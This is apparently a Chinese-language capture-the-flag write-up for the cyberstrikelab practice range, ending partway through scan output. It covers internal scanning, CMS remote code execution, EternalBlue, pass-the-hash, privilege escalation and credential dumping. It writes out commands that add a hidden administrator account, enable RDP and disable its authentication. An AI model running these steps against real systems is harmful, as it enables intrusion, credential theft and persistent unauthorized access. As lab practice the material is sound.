cyberstrikelab-lab
lab1
flag1
D:\CTF-tool\network\fscan1.8.2>fscan64.exe -h 192.168.10.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 192.168.10.10 is alive
(icmp) Target 192.168.10.233 is alive
[*] Icmp alive hosts len is: 2
192.168.10.233:8080 open
192.168.10.233:22 open
192.168.10.10:3306 open
192.168.10.10:80 open
192.168.10.10:135 open
192.168.10.10:139 open
192.168.10.10:445 open
[*] alive ports len is: 7
start vulscan
[*] WebTitle: https://192.168.10.233:8080 code:404 len:19 title:None
[*] NetBios: 192.168.10.10 WORKGROUP\WIN-KOHRC1DGOL9 Windows Server 2012 R2 Standard 9600
[*] WebTitle: http://192.168.10.10 code:200 len:25229 title:易优CMS - Powered by Eyoucms.com
[+] http://192.168.10.10 poc-yaml-thinkphp5023-method-rce poc1可以直接thinkphp5.0.23一把梭,但是我这个环境有问题,phpinfo有东西但页面显示不出来,命令执行更是没东西
使用网上易优CMS的漏洞,前台getshell
EyouCms前台GetShell漏洞复现_eyoucms漏洞-CSDN博客

flag2
由于这个是用openvpn,用着挺卡,代理工具传上去老超时,就不用frp了,换个工具
打代理这一步卡拉我半个多小时
代理上后,再扫
192.168.20.30:88 open
192.168.20.10:3306 open
192.168.20.30:445 open
192.168.20.20:445 open
192.168.20.10:445 open
192.168.20.30:139 open
192.168.20.20:139 open
192.168.20.10:139 open
192.168.20.30:135 open
192.168.20.20:135 open
192.168.20.10:135 open
192.168.20.10:80 open
[*] WebTitle: http://192.168.20.10 code:200 len:25157 title:易优CMS - Powered by Eyoucms.com
[*] NetBios: 192.168.20.10 WORKGROUP\WIN-KOHRC1DGOL9 Windows Server 2012 R2 Standard 9600
[*] NetInfo:
[*]192.168.20.30
[->]WIN-7NRTJO59O7N
[->]192.168.20.30
[*] NetInfo:
[*]192.168.20.20
[->]cyberweb
[->]192.168.20.20
[+] 192.168.20.20 MS17-010 (Windows Server 2012 R2 Standard 9600)
[+] 192.168.20.30 MS17-010 (Windows Server 2008 R2 Standard 7600)
[*] NetBios: 192.168.20.20 cyberweb.cyberstrikelab.com Windows Server 2012 R2 Standard 9600
[+] http://192.168.20.10 poc-yaml-thinkphp5023-method-rce poc1
两个永痕之蓝,20.20的没成功,打20.30成功了





能够hashdump
flag3
就直接pth直接拿下20.20

pearl
flag1
D:\CTF-tool\network\fscan1.8.2>fscan64.exe -h 192.168.10.0/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 192.168.10.42 is alive
(icmp) Target 192.168.10.65 is alive
(icmp) Target 192.168.10.233 is alive
[*] Icmp alive hosts len is: 3
192.168.10.65:135 open
192.168.10.65:139 open
192.168.10.65:445 open
192.168.10.233:8080 open
192.168.10.233:22 open
192.168.10.42:22 open
192.168.10.65:80 open
192.168.10.65:3306 open
192.168.10.42:3306 open
[*] alive ports len is: 9
start vulscan
[*] WebTitle: https://192.168.10.233:8080 code:404 len:19 title:None
[*] NetBios: 192.168.10.65 WORKGROUP\WIN-BVAJO3C2D90 Windows Server 2012 R2 Standard 9600
[*] WebTitle: http://192.168.10.65 code:200 len:8460 title:梦想cms(lmxcms)是一套完全免费、开源、无授权限制的网 站管理系统梦想cms,查了下很多sql注入
看文章拿sqlmap去跑,跑了贼久,没什么用
看题目发现第二个flag才是sql flag,猜测后台肯定能登录
弱密码admin/admin123
然后尝试文件读取都没用

看到篇命令执行的初入代码审计之lmxcms代码执行-先知社区 (aliyun.com)
能够执行命令
可以写马,但是访问会被安全狗拦截,搜了下绕过安全狗
可以include去包含写的木马即可
发现是服务权限,直接拿potato提权,然后读flag即可
flag2
说是sql flag,在数据库中没有找到东西
但还有个10.42也有3306端口
爆破弱密码,发现

(但是看了下wp发现其他人都是fscan扫出密码是123456)
虽然得到密码,但是无法连接数据库
挂上10.65的代理后仍然无法连接,不会了
wp就是连接上后就得到flag
flag3

C盘下有个rdp连接,需要administrator的密码
可以解密凭据
要用mimikatz,但是蚁剑不知道咋以管理员权限执行mimikatz
所以开个3389端口先连接上10.65
net user hack 1qaz@WSX /add
net localgroup administrators hack /add
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
还有个认证报错
报错原因说是身份验证导致的,那么我们直接禁用掉身份验证就好了
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
连接上后,这个凭据的地方很神奇
C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials不是常规的administrator下的Credentials下

得到密码,然后点C盘下的rdp文件有一次远程连接


flag4
传工具,去扫

发现redis,可写定时任务
但是由于多层代理配置的问题,没有完成后续
但就是这个思路
flag5
题目提示密码是qwe开头,拿rockyou去爆破就行
还以为像第三题一样再一次解密呢,这个密码啥用没有
得到密码就可以横向到10.0.0.23上了
就是这个思路,就不打了,代理有点问题,传工具也挺麻烦的
lab2
D:\CTF-tool\network\fscan1.8.4>fscan -h 192.168.10.1/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 192.168.10.10 is alive
(icmp) Target 192.168.10.20 is alive
(icmp) Target 192.168.10.233 is alive
[*] Icmp alive hosts len is: 3
192.168.10.10:445 open
192.168.10.20:445 open
192.168.10.20:8080 open
192.168.10.233:8080 open
192.168.10.10:3306 open
192.168.10.233:22 open
192.168.10.10:808 open
